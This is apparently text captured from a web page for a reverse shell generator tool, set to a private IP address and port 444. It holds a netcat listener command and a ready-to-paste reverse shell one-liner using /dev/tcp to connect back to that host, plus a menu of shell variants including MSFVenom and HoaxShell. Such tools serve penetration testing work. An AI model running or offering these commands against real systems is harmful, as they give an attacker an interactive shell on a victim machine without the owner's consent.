 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.146
Port 444 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/192.168.1.146/444 0>&1